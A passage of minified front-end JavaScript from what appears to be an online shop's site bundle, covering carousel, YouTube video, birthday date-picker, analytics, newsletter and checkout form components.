e=this.config.oneLevel,t=this.$el[e?"find":"children"](this.config.header),n=this.$el[e?"find":"children"](this.config.expandClass),i=t.index(n);this.config.active=i>-1&&i,setTimeout(function(){n.length>0&&a.default.scrollTo(n)},100)}},{key:"configDefault",get:function(){var e=this;return{active:!1,disableOn:[o.default.DESKTOP,o.default.XLDESKTOP],disabled:!1,collapsible:!0,header:".js-accordion-header",heightStyle:"content",activate:function(t,n){return e.didActivate(t,n)}}}}]),n}();t.default=u}).call(this,n(0))},128:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=c(n(20)),o=c(n(0)),a=c(n(248)),s=c(n(262)),u=c(n(288)),l=c(n(4));function c(e){return e&&e.__esModule?e:{default:e}}n(303);var f=l.default.getEmitter("imageCarousel"),h=a.default.TABLET_MIN_WIDTH-1,d={dots:!0,infinite:!0,speed:1e3,autoplay:!1,autoplaySpeed:5e3,slidesToShow:2,slidesToScroll:1,swipeToSlide:!0,adaptiveHeight:!0,responsive:[{breakpoint:h,settings:{dots:!1}}]},p={src:"https://www.youtube.com/iframe_api",loading:!1,loaded:!1,listeners:[],player:null,load:function(e){var t=this;if(this.listeners.push(e),this.loaded)setTimeout(function(){t.done()});else if(!this.loading){this.loading=!0,window.onYouTubeIframeAPIReady=function(){t.loaded=!0,t.done(),t.player=e};var n=document.createElement("script");n.type="text/javascript",n.src=this.src,document.body.appendChild(n)}},done:function(){for(delete window.onYouTubeIframeAPIReady;this.listeners.length;)this.listeners.pop()(window.YT)}},v=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){var e,n=this;for(e in function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0}(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.slotOptions)this.config[e]=this.config.slotOptions[e];delete this.config.slotOptions,this.$el.removeClass("h-hidden"),this.slickConfig=o.default.extend({},d,this.config),this.player=null,this.zoomplayer=null,this.event("init",this.initSubComponents),this.event("reInit",this.initSubComponents),this.event("breakpoint",this.initSubComponents),this.config.initDelay&&(this.initSlick=(0,s.default)(this.initSlick,this.config.initDelay)),this.config.disable||(this.config.disableOn?this.initDisabling():this.initSlick()),this.$el.on("lazyloaded",(0,u.default)(function(){return n.refreshSlickSize()},700)),this.$el.one("lazyloaded",this.debouncedRefreshSlick),this.event("touchstart",this.stopTouch),this.event("touchend",this.stopTouch),this.event("touchmove",this.stopTouch),this.event("beforeChange",this.onSlideChange)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(a.default.getDeviceId())}},{key:"initSlick",value:function(){var e=this.$el;if(this.slickInitialized||this.$el.hasClass("slick-initialized")||(this.$el.slick(this.slickConfig),this.eachChild(function(e){"function"==typeof e.reinit&&e.reinit()}),this.emitter.emit("slickInit"),this.slickInitialized=!0,this.$el.trigger("slickInitSwatch")),"contentpagepreview"===window.pageContext.ns&&this.pageDesignerDeviceChange(),!e.hasClass("b-color-selector__list")||a.default.isMobileView()||a.default.isTabletView()||e.css("display","block"),this.$el.hasClass("b-carousel-third__wrap")){var t=this.$el.slick("getSlick"),n=this.$el.closest(".b-carousel-third"),i=n.find(".js-prevArrow--productsetcarousel"),r=n.find(".js-nextArrow--productsetcarousel");t.slideCount<=2&&(i.addClass("slick-disabled"),r.addClass("slick-disabled"))}}},{key:"unSlick",value:function(){if(this.slickInitialized){var e=this.executeSlickFn("getSlick");e.windowWidth=(0,o.default)(window).width(),e&&e.windowDelay&&clearTimeout(e.windowDelay),this.$el.slick("unslick"),this.slickInitialized=!1}}},{key:"onDeviceChange",value:function(e){"contentpagepreview"===window.pageContext.ns?this.pageDesignerDeviceChange():this.config.disableOn.indexOf(e)>=0?this.unSlick():this.initSlick()}},{key:"onSlideChange",value:function(e,t,n,i,r){this.emitter.emit("changeSlide",r,i),this.setRotating(r)}},{key:"executeSlickFn",value:function(e){if(this.slickInitialized){for(var t,n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return(t=this.$el).slick.apply(t,[e].concat(i))}}},{key:"stopTouch",value:function(e,t){t.stopPropagation()}},{key:"refreshSlick",value:function(){this.executeSlickFn("refresh")}},{key:"debouncedRefreshSlick",value:function(){var e=this;(0,s.default)(function(){return e.refreshSlick()},250)}},{key:"refreshSlickSize",value:function(){this.executeSlickFn("setPosition")}},{key:"initSubComponents",value:function(){l.default.execute("components.update",this.$el),this.setRotating(0)}},{key:"setRotating",value:function(e){if("rotating"in this.slickConfig&&this.slickConfig.rotating){var t=2;(a.default.isMobileView()||a.default.isTabletView())&&(t=1),this.$el.find(".slick-slide").removeClass("slick-rotate");var n=this.$el.find("[data-slick-index='"+e+"']");1===t?n.addClass("slick-rotate"):n.next().addClass("slick-rotate")}}},{key:"initYTPlayer",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this;function i(e){n.refreshSlickSize(),t&&e.target.playVideo(),n.player=e.target}function r(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("player",{videoId:(0,o.default)("#player").data("videoid"),playerVars:{playlist:(0,o.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:i,onStateChange:r}})})}},{key:"initYTPlayerZoom",value:function(){var e=this,t=this;function n(e){t.refreshSlickSize(),e.target.playVideo(),t.zoomplayer=e.target}function i(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("zoomplayer",{videoId:(0,o.default)("#zoomplayer").data("videoid"),playerVars:{playlist:(0,o.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},playlist:(0,o.default)("#zoomplayer").data("videoid"),rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:n,onStateChange:i}})})}},{key:"isYTPlayerLoaded",value:function(){return p.loaded}},{key:"isYTPlayerZoomLoaded",value:function(){return p.loaded&&this.zoomplayer}},{key:"playVideo",value:function(){this.player&&void 0!==this.player.playVideo&&this.player.playVideo()}},{key:"stopVideo",value:function(){this.player&&void 0!==this.player.stopVideo&&this.player.stopVideo()}},{key:"playVideoZoom",value:function(){this.zoomplayer&&(this.zoomplayer.playVideo(),(0,o.default)(".js-product-zoom-video").show())}},{key:"stopVideoZoom",value:function(){this.zoomplayer&&this.zoomplayer.stopVideo()}},{key:"pageDesignerDeviceChange",value:function(){var e={slidesToScroll:1,slidesPerRow:1,slidesToShow:1,focusOnSelect:!0,dots:!0,arrows:!0,infinite:!0,autoplay:!0,rows:1,responsive:[{breakpoint:h,settings:{arrows:!1,dots:!0}}]};window.innerWidth<=h&&(0,o.default)(".js-hero-banner").hasClass("slick-initialized")&&(0,o.default)(".js-hero-banner").slick("unslick"),((0,o.default)(".js-hero-banner").hasClass("js-hero-mobile-slides")||window.innerWidth>h&&!(0,o.default)(".js-hero-banner").hasClass("slick-initialized")&&!(0,o.default)(".js-hero-banner").hasClass("js-hero-mobile-slides"))&&(0,o.default)(".js-hero-banner").slick(e)}},{key:"getSlideIndexFromImage",value:function(e){return e.closest(".slick-slide:not(.slick-cloned)").data("slickIndex")}},{key:"removeBrokenImageSlick",value:function(e){void 0!==e&&(this.executeSlickFn("slickRemove",e,!1,!1),"zoomCarouselAlternative"===this.$el.data("id")&&f.emit("slideIndex",e),this.refreshSlick())}},{key:"configDefault",get:function(){return{initDelay:1}}}]),t}();t.default=v},129:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(0));function a(e){return e&&e.__esModule?e:{default:e}}n(282),n(425),n(426),n(427);var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"handleDateChange",value:function(e){var t=new Date(e);this.isYear=t.getFullYear()>1900,this.isMonth=void 0!==t.getMonth(),this.isDay=void 0!==t.getDate(),this.emitter.emit("change",this)}},{key:"checkYear",value:function(){this.isYear=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkMonth",value:function(){this.isMonth=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"checkDay",value:function(){this.isDay=!0,this.isYear&&this.isMonth&&this.isDay&&this.validate()}},{key:"setFocus",value:function(){this.getById(this.config.monthField,function(e){e.setFocus()})}},{key:"_validateMandatory",value:function(e,t,n){return!!e&&!!t&&!!n}},{key:"_calculateAge",value:function(e){var t=Date.now()-e.getTime(),n=new Date(t);return Math.abs(n.getUTCFullYear()-1970)}},{key:"_validate",value:function(e,t,n){var i=!0,r=new Date(n,t-1,e),o=new Date(r.getTime()),a=+this._calculateAge(r);return n&&o.getFullYear()!==n&&(i=!1),t&&o.getMonth()!==t-1&&(i=!1),e&&o.getDate()!==e&&(i=!1),this.config.isChildForm&&a>=18?(this.ageError=Resources.CHILD_AGE_ERROR,i=!1):!this.config.isChildForm&&a<18&&(this.ageError=Resources.AGE_ERROR,i=!1),i}},{key:"_getValidationResult",value:function(){var e,t,n,i=(0,o.default)("#datepicker").datepicker("getDate");return i&&(n=i.getFullYear(),t=i.getMonth()+1,e=i.getDate()),{day:e,month:t,year:n,valid:this.config.required||this.config.yearField.required||this.config.monthField.required||this.config.dayField.required?this._validateMandatory(e,t,n)&&this._validate(e,t,n):this._validate(e,t,n)}}},{key:"isValid",value:function(){return this._getValidationResult().valid}},{key:"validate",value:function(){var e=this._getValidationResult(),t=e.day,n=e.month,i=e.year,r=e.valid;if(r){if(i>1900&&n&&t){var o=[i.toString().padStart(4,"0"),n.toString().padStart(2,"0"),t.toString().padStart(2,"0")].join("-");this.callFnForId(this.config.dateField,"setValue",o),this.callFnForId(this.config.dayField,"setValue",t.toString().padStart(2,"0")),this.callFnForId(this.config.monthField,"setValue",n.toString().padStart(2,"0")),this.callFnForId(this.config.yearField,"setValue",i.toString().padStart(4,"0"))}else this.callFnForId(this.config.dateField,"setValue",""),this.callFnForId(this.config.dayField,"setValue",""),this.callFnForId(this.config.monthField,"setValue",""),this.callFnForId(this.config.yearField,"setValue","");this.setError()}else this.setError(this.ageError||this.config.error);return r}},{key:"refreshBirthdayAvailableDates",value:function(){if(-1!==this.config.yearField.indexOf("birthdayfields")){var e=(0,o.default)("#datepicker").datepicker("getDate");if(e){var t=e.getFullYear(),n=e.getMonth(),i=e.getDate();this.enableAllOptions((0,o.default)("#datepicker").datepicker("widget").find("select")),this.setDateMaxValuesToToday(t,n,i)}}}},{key:"getDateElements",value:function(){var e=(0,o.default)("#datepicker").datepicker("getDate");return{day:e?e.getDate():null,month:e?e.getMonth()+1:null,year:e?e.getFullYear():null}}},{key:"setDateMaxValuesToToday",value:function(e,t,n){var i=new Date,r=i.getFullYear(),a=i.getMonth(),s=i.getDate();if(e&&e===r&&(this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.month"),a+1),t&&t===a&&this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.day"),s),n&&n>s&&this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.month"),a)),t)if(t>a)this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.year"),r-1);else{if(t===a&&n>s)return void this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.year"),r-1);this.setMaxValue((0,o.default)("#datepicker").datepicker("widget").find("select.year"),r)}}},{key:"enableAllOptions",value:function(e){var t;for(t=0;t<e.length;t++)e[t].disabled=!1}},{key:"setMaxValue",value:function(e,t){var n;for(n=0;n<e.length;n++){var i=e[n],r=parseInt(i.value,10);r&&r>t&&(i.disabled=!0)}}},{key:"setError",value:function(e){this.ageError="",this.$el.removeClass("state-error").addClass("state-valid").find(".form-row_error").remove(),e&&this.$el.removeClass("state-valid").addClass("state-error").find(".js-form-field").after('<div class="form-row_error b-error-msg">\n                        '+(0,o.default)("<div>").html(e).html()+"\n                    </div>")}},{key:"init",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isYear=!1,this.isMonth=!1,this.isDay=!1;var i=(0,o.default)("html").attr("lang").slice(0,2)||"en-GB";"en"===i&&(i="en-GB");var r=o.default.datepicker.regional[i],a=e.extend({},r,{yearRange:"-100:+0",dateFormat:"dd-mm-yy",defaultDate:"-18y",maxDate:"-18y",inline:!0,changeMonth:!0,changeYear:!0,beforeShow:function(){(0,o.default)(".b-form__row--birthday").addClass("b-focus")},onSelect:function(e){t.handleDateChange(e),t.refreshBirthdayAvailableDates(),t.validate(),(0,o.default)(".b-form__row--birthday").addClass("b-focus"),(0,o.default)(".js-submitRegistration").removeAttr("disabled")},onClose:function(){""!==(0,o.default)("#datepicker").val()&&(0,o.default)(".b-form__row--birthday").addClass("b-focus")}});(0,o.default)("#datepicker").datepicker(a),""!==(0,o.default)("#datepicker").val()&&(0,o.default)(".b-form__row--birthday").addClass("b-focus"),(0,o.default)(".pt_account").on("click",".js-calendarIcon",function(){(0,o.default)("#datepicker").trigger("click")}),(0,o.default)("#datepicker").on("blur",function(){t.validate()}),"true"===new URLSearchParams(window.location.search).get("invalid")&&this.validate()}}]),n}();t.default=s}).call(this,n(0))},132:function(e,t,n){"use strict";(function(t){var i,r,o=n(293),a=n(428),s=n(429),u=n(430),l=n(294);function c(){var e=t(".js-page-context");e.length&&e.each(function(){var e=t(this).data("pageContext");e&&t.extend(!0,window.pageContext,e)})}e.exports={init:function(){SitePreferences.GTM_ENABLED&&(c(),i=window.pageContext.analytics||{},r=window.pageContext.currentPage||window.pageContext.ns,function(){var e=t.merge(t.merge([],s.global||[]),s[r]||[]);l.initFunctionsFromObject(e,a,[i,r])}(),function(){var e=t.merge(t(u.global).slice()||[],u[r]||[]);l.initFunctionsFromObject(e,o,[i,r]),window.eventMgr.on("minicartWrapper.updated",function(){c()}),window.dataLayer.push({event:"basicAppEventsInitialized"})}())}}}).call(this,n(0))},133:function(e,t,n){"use strict";(function(t){var i=n(431),r=n(432),o=n(433);e.exports={init:function(){SitePreferences.MAILKIT.enabled&&(function(e,t,n,i,r,o){e[i]=e[i]||[],e[i].push(["setAPIID",r]),e[i].push(["setDomain",t.location.host]);var a=t.getElementsByTagName(n)[0],s=t.createElement(n);s.async=!0,s.src=o,a.parentNode.insertBefore(s,a)}(window,document,"script","_mailkit",SitePreferences.MAILKIT.customerApiID,SitePreferences.MAILKIT.apiLink),function(){var e=window.pageContext.ns,n=t.merge(t(r.global).slice()||[],r[e]||[]);o.initFunctionsFromObject(n,i,e)}())}}}).call(this,n(0))},135:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){return e&&e.__esModule?e:{default:e}}(n(26));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),t}();t.default=r},136:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(256)),o=a(n(247));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.maxlength&&!this.config.skipCounter&&(this.event("keyup",".js-input_field",this.handleKeyUp),this.event("keydown",this.onKeyDown),this.handleKeyUp())}},{key:"handleKeyUp",value:function(){var e=(this.getValue()+"").replace(/\r?\n/g,"\r\n");e.length>this.config.maxlength&&(e=e.substring(0,this.config.maxlength),this.setValue(e));var t=o.default.format(this.config.maxlengthtext,this.config.maxlength-e.length,this.config.maxlength);this.$el.find(".js-count_chart").remove(),this.$el.find(".js-input_field").after('<span class="js-count_chart count_chart b-form__caption">'+t+"</span>")}},{key:"onKeyDown",value:function(e,t){t.stopPropagation()}}]),t}();t.default=s},137:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(256));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"setValue",value:function(e,t){void 0===e&&(e=this.initValue),this.$field.val(e),null===this.$field.val()&&this.setOptionByLabel(e),t||this.update()}},{key:"setOptionByLabel",value:function(e){var t=this.$field[0]?this.$field[0].options:null;if(t&&e){var n=e.toLowerCase(),i=Array.prototype.slice.call(t).find(function(e){return e.text&&e.text.toLowerCase()===n});i?this.$field.val(i.value):this.$field.val(this.initValue)}}},{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"cleanOptions",value:function(){this.$field.find("option").remove()}},{key:"setOptions",value:function(e){var t=this.$field.find('option[value=""]');this.cleanOptions(),t.length&&this.$field.append(t),this.$field.append(e.map(function(e){return'<option label="'+e.label+'" value="'+e.value+'"> '+e.label+"</option>"}).join(""))}},{key:"getSelectedOption",value:function(){return this.$field.find("option:checked")}},{key:"getSelectedOptionConfig",value:function(){return this.$field.find("option:checked").data()}}]),t}();t.default=o},138:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(31));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;this.event("change",this.update),this.event("paste",function(){setTimeout(e.update.bind(e),10)}),this.$field=this.$el,this.initValue=this.$field.val(),!this.id&&this.$field.first().attr("name")&&(this.id=this.$field.first().attr("name")),this.shown=!0,this.disabled=!1,this.enableKeyboardSelectionForAddress()}},{key:"hideForm",value:function(t){t?"paymentMethodList"===this.config.cmpId||e(".js-new-address").is(":checked")||e(".js-address-fields").removeClass("b-checkout__address-form_active"):e(".js-address-fields").addClass("b-checkout__address-form_active")}},{key:"update",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"update",this).call(this),this.config.localizeCode&&("billing"===window.pageContext.currentPage||"shipping"===window.pageContext.currentPage)&&e(".js-address-list").is(":checked")&&window.User.authenticated&&e(".js-address-fields").hasClass("b-checkout__address-form_active")&&e(".js-address-fields").removeClass("b-checkout__address-form_active"),setTimeout(function(){t.hideForm("newAddress"!==t.config.cmpId&&0===e(".js-address-fields").find(".b-error-msg").length)},500)}},{key:"enableKeyboardSelectionForAddress",value:function(){var t=e('.b-checkout-delivery__address-option[role="radio"]');t.length&&(t.off(".addressOption"),t.on("keydown.addressOption",function(t){if("Enter"===t.key||" "===t.key||"Spacebar"===t.key||"Space"===t.key){t.preventDefault();var n=e(this).find('input[type="radio"]');n.length&&n.prop("checked",!0).trigger("change").focus()}}))}}]),n}();t.default=o}).call(this,n(0))},143:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(256));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"isValid",value:function(){return!0}},{key:"validate",value:function(){return!0}}]),t}();t.default=o},144:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(256));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){this.id||(this.id=this.$el.data("id")),this.$field=this.$el}},{key:"getValue",value:function(){return this.$el.text()}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.setError(),this.$el.text(e)}},{key:"setRawValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.setError(),this.$el.html(e)}},{key:"setError",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";e?(this.$el.addClass("m-error"),this.$el.text(e)):(this.$el.removeClass("m-error"),this.$el.text(""))}},{key:"isValid",value:function(){return!0}},{key:"validate",value:function(){return!0}}]),t}();t.default=o},147:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(256));n(434);var a=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initEmailEvents()}},{key:"getValue",value:function(){return this.$field.val()?this.$field.val().trim():""}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$field.val(e.trim()),t||this.update()}},{key:"initEmailEvents",value:function(){var e=this.getValue().length,t=this.$field,n=Number(t.attr("maxlength"))||254;t.on("focus",function(){t.removeAttr("maxlength")}),this.event("paste",t,function(){e>=n&&t.attr("maxlength",e)}),this.event("keydown",t,function(){(e=t.val().length)>=n&&t.attr("maxlength",e)})}},{key:"validate",value:function(){var e=!this.config.disableExternalValidation,n=/[a-z0-9-]*[a-z0-9]+./i;r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"clearCustomError",this).call(this);var i=r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"validate",this).call(this);if(!i)return i;if(this.clearWarning(),this.clearCustomError(),this.skipValidation)return!0;var 